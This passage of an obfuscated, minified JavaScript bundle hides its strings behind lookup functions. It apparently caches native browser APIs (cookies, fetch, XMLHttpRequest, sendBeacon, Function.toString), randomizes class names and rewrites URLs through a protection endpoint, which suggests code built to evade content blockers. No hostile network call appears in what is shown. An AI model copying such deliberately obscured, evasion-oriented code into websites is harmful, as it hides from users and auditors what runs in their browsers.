t&&[n(1979),n(2918),n(1648),n(503),n(338),n(2577),n(2768)][n(1628)]((e=>t[n(1276)](e)))?new URL(t):n(2144)==typeof t&&Z?new URL(t,e):n(2144)!=typeof t||Z?O(t[n(1162)]()):t[n(1276)](n(2308))||t[n(1276)](n(1038))?new URL(t):(j(e=e||i.A[n(899)](window)[n(3053)][n(899)][n(1323)](window[n(565)]))&&(e=N(e)[n(1906)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(475)](t)),i=e(1567)===n[e(631)][e(899)](S);n[e(631)][e(1858)](S);const s=n[e(631)][e(899)](M);let a;if(s){try{a=JSON[e(2239)](s)}catch(t){}n[e(631)][e(1858)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1F;let n=0;for(let r=0,i=t[e(2631)];r<i;r++)n=(n<<5)-n+t[e(2445)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>a});var i=n(7401);const o=r(2198)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2631)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1237)]||(s[t(1237)]=c(null)),s[t(1237)];{e||(e=window);const n=i.A[t(1525)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2631)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1525)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(560),r(700)),CSSStyleDeclaration_getPropertyValue:d(t,r(560),r(3273)),CSSStyleDeclaration_setProperty:d(t,r(560),r(712)),CSSStyleSheet_insertRule:d(t,r(2718),r(1861)),CSSStyleSheet_replaceSync:d(t,r(2718),r(2330)),DocumentFragment_getElementById:d(t,r(625),r(619)),DocumentFragment_querySelector:d(t,r(625),r(1893)),DocumentFragment_querySelectorAll:d(t,r(625),r(790)),Document_cookie:u(t,r(2634),r(975)),Document_createElement:d(t,r(2634),r(1667)),Document_getElementById:d(t,r(2634),r(619)),document_getElementById:d(t,r(565),r(619)),Document_getElementsByTagName:d(t,r(2634),r(840)),Document_querySelector:d(t,r(2634),r(1893)),Document_querySelectorAll:d(t,r(2634),r(790)),Document_getElementsByClassName:d(t,r(2634),r(1757)),Document_write:d(t,r(2634),r(1521)),Document_writeln:d(t,r(2634),r(2696)),Document_referrer:u(t,r(2634),r(1698)),Document_URL:u(t,r(2634),r(3035)),DOMParser_parseFromString:d(t,r(2173),r(1619)),Element_ariaLabel:u(t,r(3089),r(456)),Element_attributes:u(t,r(3089),r(2723)),Element_classList:u(t,r(3089),r(3069)),Element_className:u(t,r(3089),r(3351)),Element_closest:d(t,r(3089),r(620)),Element_getAttribute:d(t,r(3089),r(2361)),Element_getBoundingClientRect:d(t,r(3089),r(405)),Element_getElementsByClassName:d(t,r(3089),r(1757)),Element_hasAttribute:d(t,r(3089),r(516)),Element_id:u(t,r(3089),"id"),Element_tagName:u(t,r(3089),r(2591)),Element_innerHTML:u(t,r(3089),r(3027)),Element_outerHTML:u(t,r(3089),r(971)),Element_insertAdjacentElement:d(t,r(3089),r(337)),Element_insertAdjacentHTML:d(t,r(3089),r(3094)),Element_querySelector:d(t,r(3089),r(1893)),Element_querySelectorAll:d(t,r(3089),r(790)),Element_removeAttribute:d(t,r(3089),r(624)),Element_setAttribute:d(t,r(3089),r(2920)),Element_setAttributeNS:d(t,r(3089),r(1217)),Element_setHTMLUnsafe:d(t,r(3089),r(2836)),Element_matches:d(t,r(3089),r(545)),Event_stopPropagation:d(t,r(758),r(2673)),Event_stopImmediatePropagation:d(t,r(758),r(3134)),EventTarget_addEventListener:d(t,r(2943),r(2576)),EventTarget_removeEventListener:d(t,r(2943),r(513)),Function_toString:d(t,r(3381),r(1162)),History_replaceState:d(t,r(852),r(3377)),HTMLAnchorElement_attributionSrc:u(t,r(3370),r(3057)),HTMLAnchorElement_href:u(t,r(3370),r(1570)),HTMLAnchorElement_protocol:u(t,r(3370),r(1340)),HTMLAnchorElement_hostname:u(t,r(3370),r(1003)),HTMLAnchorElement_port:u(t,r(3370),r(3006)),HTMLAnchorElement_pathname:u(t,r(3370),r(1838)),HTMLAnchorElement_hash:u(t,r(3370),r(1390)),HTMLAnchorElement_host:u(t,r(3370),r(3195)),HTMLAnchorElement_origin:u(t,r(3370),r(1549)),HTMLAnchorElement_ping:u(t,r(3370),r(2458)),HTMLAnchorElement_search:u(t,r(3370),r(2714)),HTMLAnchorElement_target:u(t,r(3370),r(3001)),HTMLElement_dataset:u(t,r(1207),r(3014)),HTMLElement_innerText:u(t,r(1207),r(1752)),HTMLElement_title:u(t,r(1207),r(1943)),HTMLElement_style:u(t,r(1207),r(1890)),HTMLFormElement_action:u(t,r(2617),r(3141)),HTMLFormElement_target:u(t,r(2617),r(3001)),HTMLIFrameElement_contentDocument:u(t,r(425),r(2952)),HTMLIFrameElement_contentWindow:u(t,r(425),r(416)),HTMLIFrameElement_name:u(t,r(425),r(2026)),HTMLIFrameElement_src:u(t,r(425),r(1877)),HTMLIFrameElement_srcdoc:u(t,r(425),r(664)),HTMLImageElement_attributionSrc:u(t,r(1797),r(3057)),HTMLImageElement_src:u(t,r(1797),r(1877)),HTMLImageElement_srcset:u(t,r(1797),r(554)),HTMLLinkElement_as:u(t,r(1180),"as"),HTMLLinkElement_href:u(t,r(1180),r(1570)),HTMLLinkElement_rel:u(t,r(1180),r(1966)),HTMLScriptElement_attributionSrc:u(t,r(902),r(3057)),HTMLScriptElement_src:u(t,r(902),r(1877)),HTMLSourceElement_src:u(t,r(2498),r(1877)),HTMLSourceElement_srcset:u(t,r(2498),r(554)),HTMLVideoElement_src:u(t,r(2407),r(1877)),HTMLVideoElement_poster:u(t,r(2407),r(1949)),HTMLMediaElement_src:u(t,r(2717),r(1877)),HTMLMetaElement_content:u(t,r(1032),r(1399)),HTMLMetaElement_httpEquiv:u(t,r(1032),r(1076)),HTMLStyleElement_insertBefore:d(t,r(1651),r(1679)),IntersectionObserverEntry_boundingClientRect:u(t,r(1866),r(993)),IntersectionObserverEntry_intersectionRatio:u(t,r(1866),r(810)),IntersectionObserverEntry_intersectionRect:u(t,r(1866),r(2139)),JSON_parse:d(t,r(2676),r(2239)),JSON_stringify:d(t,r(2676),r(1066)),MessageEvent_data:u(t,r(525),r(1223)),MessageEvent_origin:u(t,r(525),r(1549)),MessageEvent_source:u(t,r(525),r(1936)),Navigator_sendBeacon:d(t,r(2313),r(832)),Node_appendChild:d(t,r(938),r(2898)),Node_insertBefore:d(t,r(938),r(1679)),Node_textContent:u(t,r(938),r(2600)),Node_baseURI:u(t,r(938),r(3358)),PerformanceEntry_name:u(t,r(2176),r(2026)),PerformanceResourceTiming_transferSize:u(t,r(2292),r(2838)),PerformanceResourceTiming_encodedBodySize:u(t,r(2292),r(1449)),Range_createContextualFragment:d(t,r(1057),r(3080)),RegExp_test:d(t,r(1408),r(2536)),RegExp_exec:d(t,r(1408),r(3126)),Response_url:u(t,r(2855),r(1012)),SharedStorageWorklet_addModule:d(t,r(969),r(471)),String_matchAll:d(t,r(1053),r(2185)),String_replace:d(t,r(1053),r(806)),Window_decodeURIComponent:d(t,r(925),r(1613)),Window_innerWidth:u(t,r(925),r(1285)),Window_fetch:d(t,r(925),r(1118)),Window_fetchLater:d(t,r(925),r(1260)),Window_frames:u(t,r(925),r(1933)),Window_name:u(t,r(925),r(2026)),Window_open:d(t,r(925),r(3343)),Window_postMessage:d(t,r(925),r(612)),Window_requestAnimationFrame:d(t,r(925),r(3403)),Window_requestIdleCallback:d(t,r(925),r(592)),Window_setImmediate:d(t,r(925),r(421)),Window_setInterval:d(t,r(925),r(396)),Window_setTimeout:d(t,r(925),r(2338)),Window_visualViewport:u(t,r(925),r(2329)),XMLHttpRequest_open:d(t,r(877),r(3343)),XMLHttpRequest_send:d(t,r(877),r(2648)),XMLHttpRequest_responseURL:u(t,r(877),r(598)),XMLHttpRequest_response:u(t,r(877),r(2268)),XMLHttpRequest_responseText:u(t,r(877),r(1872)),XMLHttpRequest_responseType:u(t,r(877),r(2931)),XMLHttpRequest_responseXML:u(t,r(877),r(2652)),XMLHttpRequest_status:u(t,r(877),r(3056)),XMLHttpRequest_statusText:u(t,r(877),r(897)),FontFace:o?null:t[r(1712)],FontFace_prototype:l(t,r(1712)),Worker:o?null:t[r(968)],Worker_prototype:l(t,r(968))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(2437)]:null===(s=t[e])||void 0===s?void 0:s[i(2437)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2923)](n.g[e][s(2437)],i);{var a;const n=s(1042)===e[s(394)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2437)];return n?t[s(1229)][s(2923)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1042)===e[s(394)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(2437)][i]:s(1042)===e[s(394)]()?t[i]:s(565)===e?null===(a=t[s(565)])||void 0===a?void 0:a[i]:s(2676)===e?null===(c=t[s(2676)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(2437)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2106)](Math[r(1875)]()*t),elem:function(t){const e=r;return t[this[e(1748)](t[e(2631)])]},num:function(t,e){const n=r;return Math[n(2106)](Math[n(1875)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1955)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(1469)](n(846)[n(2524)](this[n(1955)](0,52)));return o[n(334)]("")},className:function(){return this[r(1433)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1F;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2722)][n(1470)](e))return o=!1,o;if([n(2190),n(3369),n(1538),n(3364),n(3306),n(2132),n(1514),n(1682),n(2797),n(3104),n(1623),n(2260),n(1709)][n(1470)](e))return o=!0,o;if(e[n(2885)](n(2528))||e[n(2885)](n(1203))||e[n(1276)](n(1845))||e[n(1276)](n(1256))||n(2225)===e)return o=!1,o;const i=new URL(e);i[n(3195)]="0."[n(2573)](i[n(3195)]),i[n(1838)]=n(1695);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1162)](),endpoint:i[n(1549)]});try{const t=await Promise[n(2069)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(781),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1F;if(/https?:\/\/\d+\./i[e(2536)](t)){const n=new URL(t);n[e(3195)]=n[e(3195)][e(772)](".")[e(593)](1)[e(334)]("."),t=n[e(1549)]}return t}function l(t,e){const n=a1F;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2536)](t)?(r[n(3195)]=""[n(2573)](e,".")[n(2573)](r[n(3195)][n(772)](".")[n(593)](1)[n(334)](".")),t=r[n(1549)]):(r[n(3195)]=""[n(2573)](e,".")[n(2573)](r[n(3195)]),t=r[n(1549)]),t}function u(t){const e=a1F;if(/https?:\/\/\d+\./i[e(2536)](t)){const n=new URL(t);return Number[e(2495)](n[e(3195)][e(772)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1F;var i=n(9155),o=Object[r(2437)][r(3210)],s=r(2198)!=typeof Map;function a(){const t=r;this[t(1606)]=[],this[t(3054)]=s?new Map:Object[t(1526)](null)}a[r(2215)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(2631)];o<s;o++)i[n(1833)](t[o],e);return i},a[r(2437)][r(1569)]=function(){const t=r;return s?this[t(3054)][t(1569)]:Object[t(3378)](this[t(3054)])[t(2631)]},a[r(2437)][r(1833)]=function(t,e){const n=r;var a=s?t:i[n(505)](t),c=s?this[n(3097)](t):o[n(850)](this[n(3054)],a),l=this[n(1606)][n(2631)];c&&!e||this[n(1606)][n(1469)](t),c||(s?this[n(3054)][n(1968)](t,l):this[n(3054)][a]=l)},a[r(2437)][r(3097)]=function(t){const e=r;if(s)return this[e(3054)][e(3097)](t);var n=i[e(505)](t);return o[e(850)](this[e(3054)],n)},a[r(2437)][r(2092)]=function(t){const e=r;if(s){var n=this[e(3054)][e(899)](t);if(n>=0)return n}else{var a=i[e(505)](t);if(o[e(850)](this[e(3054)],a))return this[e(3054)][a]}throw new Error('"'+t+e(1311))},a[r(2437)].at=function(t){const e=r;if(t>=0&&t<this[e(1606)][e(2631)])return this[e(1606)][t];throw new Error(e(2627)+t)},a[r(2437)][r(3021)]=function(){const t=r;return this[t(1606)][t(593)]()},e.C=a},540:(t,e,n)=>{const r=a1F;var i=n(7476);e[r(957)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(957)](n)}while(a>0);return s},e[r(475)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(2631)],d=0,h=0;do{if(e>=u)throw new Error(o(1940));if(-1===(a=i[o(475)](t[o(2445)](e++))))throw new Error(o(2720)+t[o(2524)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(863)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1529)]=e}},7476:(t,e)=>{const n=a1F;var r=n(1022)[n(772)]("");e[n(957)]=function(t){const e=n;if(0<=t&&t<r[e(2631)])return r[t];throw new TypeError(e(3008)+t)},e[n(475)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1F;var i=n(9155);function o(){const t=a1F;this[t(1606)]=[],this[t(672)]=!0,this[t(1091)]={generatedLine:-1,generatedColumn:0}}o[r(2437)][r(646)]=function(t,e){const n=r;this[n(1606)][n(1058)](t,e)},o[r(2437)][r(1833)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1091)])[e(2175)],a=o[e(2175)],c=n[e(3145)],l=o[e(3145)],a>s||a==s&&l>=c||i[e(1302)](n,o)<=0?(this[e(1091)]=t,this[e(1606)][e(1469)](t)):(this[e(672)]=!1,this[e(1606)][e(1469)](t))},o[r(2437)][r(3021)]=function(){const t=r;return this[t(672)]||(this[t(1606)][t(1140)](i[t(1302)]),this[t(672)]=!0),this[t(1606)]},e.P=o},241:(t,e,n)=>{const r=a1F;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1F;t||(t={}),this[e(2310)]=o[e(2226)](t,e(2266),null),this[e(1462)]=o[e(2226)](t,e(2311),null),this[e(3307)]=o[e(2226)](t,e(2143),!1),this[e(3050)]=o[e(2226)](t,e(2154),!1),this[e(1973)]=new s,this[e(1429)]=new s,this[e(1546)]=new a,this[e(1442)]=null}c[r(2437)][r(1219)]=3,c[r(2078)]=function(t,e){const n=r;var i=t[n(2311)],s=new c(Object[n(1720)](e||{},{file:t[n(2266)],sourceRoot:i}));return t[n(2233)]((function(t){const e=n;var r={generated:{line:t[e(2175)],column:t[e(3145)]}};null!=t[e(1936)]&&(r[e(1936)]=t[e(1936)],null!=i&&(r[e(1936)]=o[e(1611)](i,r[e(1936)])),r[e(1522)]={line:t[e(1988)],column:t[e(1923)]},null!=t[e(2026)]&&(r[e(2026)]=t[e(2026)])),s[e(1201)](r)})),t[n(1964)][n(1058)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1611)](i,e)),s[r(1973)][r(3097)](a)||s[r(1973)][r(1833)](a);var c=t[r(2832)](e);null!=c&&s[r(2875)](e,c)})),s},c[r(2437)][r(1201)]=function(t){const e=r;var n=o[e(2226)](t,e(2288)),i=o[e(2226)](t,e(1522),null),s=o[e(2226)](t,e(1936),null),a=o[e(2226)](t,e(2026),null);(this[e(3307)]||!1!==this[e(1264)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1973)][e(3097)](s)||this[e(1973)][e(1833)](s)),null!=a&&(a=String(a),this[e(1429)][e(3097)](a)||this[e(1429)][e(1833)](a)),this[e(1546)][e(1833)]({generatedLine:n[e(1404)],generatedColumn:n[e(736)],originalLine:null!=i&&i[e(1404)],originalColumn:null!=i&&i[e(736)],source:s,name:a}))},c[r(2437)][r(2875)]=function(t,e){const n=r;var i=t;null!=this[n(1462)]&&(i=o[n(1611)](this[n(1462)],i)),null!=e?(this[n(1442)]||(this[n(1442)]=Object[n(1526)](null)),this[n(1442)][o[n(505)](i)]=e):this[n(1442)]&&(delete this[n(1442)][o[n(505)](i)],0===Object[n(980)](this[n(1442)])[n(2631)]&&(this[n(1442)]=null))},c[r(2437)][r(2113)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2266)])throw new Error(i(3333));a=t[i(2266)]}var c=this[i(1462)];null!=c&&(a=o[i(1611)](c,a));var l=new s,u=new s;this[i(1546)][i(646)]((function(e){const r=i;if(e[r(1936)]===a&&null!=e[r(1988)]){var s=t[r(2624)]({line:e[r(1988)],column:e[r(1923)]});null!=s[r(1936)]&&(e[r(1936)]=s[r(1936)],null!=n&&(e[r(1936)]=o[r(334)](n,e[r(1936)])),null!=c&&(e[r(1936)]=o[r(1611)](c,e[r(1936)])),e[r(1988)]=s[r(1404)],e[r(1923)]=s[r(736)],null!=s[r(2026)]&&(e[r(2026)]=s[r(2026)]))}var d=e[r(1936)];null==d||l[r(3097)](d)||l[r(1833)](d);var h=e[r(2026)];null==h||u[r(3097)](h)||u[r(1833)](h)}),this),this[i(1973)]=l,this[i(1429)]=u,t[i(1964)][i(1058)]((function(e){const r=i;var s=t[r(2832)](e);null!=s&&(null!=n&&(e=o[r(334)](n,e)),null!=c&&(e=o[r(1611)](c,e)),this[r(2875)](e,s))}),this)},c[r(2437)][r(1264)]=function(t,e,n,i){const o=r;if(e&&o(2040)!=typeof e[o(1404)]&&o(2040)!=typeof e[o(736)]){var s=o(1411);if(this[o(3050)])return o(2198)!=typeof console&&console[o(1021)]&&console[o(1021)](s),!1;throw new Error(s)}if((!(t&&o(1404)in t&&o(736)in t&&t[o(1404)]>0&&t[o(736)]>=0)||e||n||i)&&!(t&&o(1404)in t&&o(736)in t&&e&&o(1404)in e&&o(736)in e&&t[o(1404)]>0&&t[o(736)]>=0&&e[o(1404)]>0&&e[o(736)]>=0&&n)){if(s=o(654)+JSON[o(1066)]({generated:t,source:n,original:e,name:i}),this[o(3050)])return o(2198)!=typeof console&&console[o(1021)]&&console[o(1021)](s),!1;throw new Error(s)}},c[r(2437)][r(2882)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1546)][t(3021)](),g=0,b=f[t(2631)];g<b;g++){if(e="",(n=f[g])[t(2175)]!==l)for(c=0;n[t(2175)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1302)](n,f[g-1]))continue;e+=","}e+=i[t(957)](n[t(3145)]-c),c=n[t(3145)],null!=n[t(1936)]&&(a=this[t(1973)][t(2092)](n[t(1936)]),e+=i[t(957)](a-m),m=a,e+=i[t(957)](n[t(1988)]-1-d),d=n[t(1988)]-1,e+=i[t(957)](n[t(1923)]-u),u=n[t(1923)],null!=n[t(2026)]&&(s=this[t(1429)][t(2092)](n[t(2026)]),e+=i[t(957)](s-h),h=s)),p+=e}return p},c[r(2437)][r(2704)]=function(t,e){const n=r;return t[n(2072)]((function(t){const r=n;if(!this[r(1442)])return null;null!=e&&(t=o[r(1611)](e,t));var i=o[r(505)](t);return Object[r(2437)][r(3210)][r(850)](this[r(1442)],i)?this[r(1442)][i]:null}),this)},c[r(2437)][r(1328)]=function(){const t=r;var e={version:this[t(1219)],sources:this[t(1973)][t(3021)](),names:this[t(1429)][t(3021)](),mappings:this[t(2882)]()};return null!=this[t(2310)]&&(e[t(2266)]=this[t(2310)]),null!=this[t(1462)]&&(e[t(2311)]=this[t(1462)]),this[t(1442)]&&(e[t(2512)]=this[t(2704)](e[t(1964)],e[t(2311)])),e},c[r(2437)][r(1162)]=function(){const t=r;return JSON[t(1066)](this[t(1328)]())},e.x=c},9155:(t,e)=>{const n=a1F;e[n(2226)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(2631)])return r;throw new Error('"'+e+i(407))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2483)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2018)]&&(r+=t[e(2018)]+":"),r+="//",t[e(3167)]&&(r+=t[e(3167)]+"@"),t[e(3195)]&&(r+=t[e(3195)]),t[e(3006)]&&(r+=":"+t[e(3006)]),t[e(3357)]&&(r+=t[e(3357)]),r}e[n(717)]=o,e[n(2873)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(3357)])return t;i=a[r(3357)]}for(var c=e[r(2107)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2092)]("/",u))){l[r(1469)](i[r(593)](u));break}for(l[r(1469)](i[r(593)](u,d));d<i[r(2631)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(2631)]-1;d>=0;d--)"."===(h=l[d])?l[r(1348)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1348)](d+1,m),m=0):(l[r(1348)](d,2),m--));return""===(i=l[r(334)]("/"))&&(i=c?"/":"."),a?(a[r(3357)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(2631)];r++)if(c[r][e(1711)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2748)]}var o=a(t);return c[e(1161)]({input:t,result:o}),c[e(2631)]>32&&c[e(691)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(3357)]||"/"),a&&!a[r(2018)])return c&&(a[r(2018)]=c[r(2018)]),s(a);if(a||e[r(2483)](i))return e;if(c&&!c[r(3195)]&&!c[r(3357)])return c[r(3195)]=e,s(c);var u="/"===e[r(2524)](0)?e:l(t[r(806)](/\/+$/,"")+"/"+e);return c?(c[r(3357)]=u,s(c)):u}e[n(1963)]=l,e[n(334)]=u,e[n(2107)]=function(t){const e=n;return"/"===t[e(2524)](0)||r[e(2536)](t)},e[n(1611)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(806)](/\/$/,"");for(var i=0;0!==e[r(2092)](t+"/");){var o=t[r(2430)]("/");if(o<0)return e;if((t=t[r(593)](0,o))[r(2483)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(334)](r(789))+e[r(1807)](t[r(2631)]+1)};var d=!(n(773)in Object[n(1526)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(2631)];if(r<9)return!1;if(95!==t[e(2445)](r-1)||95!==t[e(2445)](r-2)||111!==t[e(2445)](r-3)||116!==t[e(2445)](r-4)||111!==t[e(2445)](r-5)||114!==t[e(2445)](r-6)||112!==t[e(2445)](r-7)||95!==t[e(2445)](r-8)||95!==t[e(2445)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2445)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(505)]=d?h:function(t){return m(t)?"$"+t:t},e[n(3346)]=d?h:function(t){const e=n;return m(t)?t[e(593)](1):t},e[n(2597)]=function(t,e,r){const i=n;var o=p(t[i(1936)],e[i(1936)]);return 0!==o||0!=(o=t[i(1988)]-e[i(1988)])||0!=(o=t[i(1923)]-e[i(1923)])||r||0!=(o=t[i(3145)]-e[i(3145)])||0!=(o=t[i(2175)]-e[i(2175)])?o:p(t[i(2026)],e[i(2026)])},e[n(2981)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1988)]-e[i(1988)])||0!=(o=t[i(1923)]-e[i(1923)])||r||0!=(o=t[i(3145)]-e[i(3145)])||0!=(o=t[i(2175)]-e[i(2175)])?o:p(t[i(2026)],e[i(2026)])},e[n(2906)]=function(t,e,r){const i=n;var o=t[i(2175)]-e[i(2175)];return 0!==o||0!=(o=t[i(3145)]-e[i(3145)])||r||0!==(o=p(t[i(1936)],e[i(1936)]))||0!=(o=t[i(1988)]-e[i(1988)])||0!=(o=t[i(1923)]-e[i(1923)])?o:p(t[i(2026)],e[i(2026)])},e[n(988)]=function(t,e,r){const i=n;var o=t[i(3145)]-e[i(3145)];return 0!==o||r||0!==(o=p(t[i(1936)],e[i(1936)]))||0!=(o=t[i(1988)]-e[i(1988)])||0!=(o=t[i(1923)]-e[i(1923)])?o:p(t[i(2026)],e[i(2026)])},e[n(1302)]=function(t,e){const r=n;var i=t[r(2175)]-e[r(2175)];return 0!==i||0!=(i=t[r(3145)]-e[r(3145)])||0!==(i=p(t[r(1936)],e[r(1936)]))||0!=(i=t[r(1988)]-e[r(1988)])||0!=(i=t[r(1923)]-e[r(1923)])?i:p(t[r(2026)],e[r(2026)])},e[n(3252)]=function(t){const e=n;return JSON[e(2239)](t[e(806)](/^\)]}'[^\n]*\n/,""))},e[n(2429)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(2631)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(2451));if(a[i(3357)]){var c=a[i(3357)][i(2430)]("/");c>=0&&(a[i(3357)]=a[i(3357)][i(1352)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1F;return(r=e(3222)==typeof Symbol&&e(2463)==typeof Symbol[e(2731)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3222)==typeof Symbol&&t[n(2674)]===Symbol&&t!==Symbol[n(2437)]?n(2463):typeof t})(t)}function i(t,e,n){const i=a1F;return o=function(t){const e=a1F;if(e(2265)!=r(t)||!t)return t;var n=t[Symbol[e(2272)]];if(void 0!==n){var i=n[e(850)](t,e(2144));if(e(2265)!=r(i))return i;throw new TypeError(e(702))}return String(t)}(e),(e=i(2463)==r(o)?o:o+"")in t?Object[i(431)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>i});const i={randomUUID:r(2198)!=typeof crypto&&crypto[r(1447)]&&crypto[r(1447)][r(3e3)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1F;if(!r){if(t(2198)==typeof crypto||!crypto[t(1809)])throw new Error(t(3197));r=crypto[t(1809)][t(3e3)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(1469)]((t+256)[r(1162)](16)[r(593)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(394)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1F;if(r.A[s(1447)]&&!e&&!t)return r.A[s(1447)]();const a=(t=t||{})[s(1875)]||(t[s(2766)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},F={};function k(t){const e=a1F;var n=F[t];if(void 0!==n)return n[e(517)];var r=F[t]={exports:{}};return b[t](r,r[e(517)],k),r[e(517)]}k.d=(t,e)=>{const n=a1F;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(431)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a1F;if(t(2265)==typeof globalThis)return globalThis;try{return this||new Function(t(534))()}catch(e){if(t(2265)==typeof window)return window}}(),k.o=(t,e)=>Object[Po(2437)][Po(3210)][Po(850)](t,e),k.r=t=>{const e=Po;e(2198)!=typeof Symbol&&Symbol[e(1093)]&&Object[e(431)](t,Symbol[e(1093)],{value:e(2825)}),Object[e(431)](t,e(943),{value:!0})};var V={};(()=>{"use strict";const t=Po;var e={};k.r(e),k.d(e,{safe:()=>Ye,spec:()=>Ge});var n={};k.r(n),k.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Xn,resolution:()=>Qn,semitones:()=>tr,time:()=>Gn});var r={};k.r(r),k.d(r,{getTrace:()=>Nr,isKeyword:()=>Or,isProperty:()=>Zr,isType:()=>jr});var i={};k.r(i),k.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};k.r(o),k.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};k.r(s),k.d(s,{generate:()=>zi,name:()=>ki,parse:()=>_i,structure:()=>Ai,walkContext:()=>xi});var 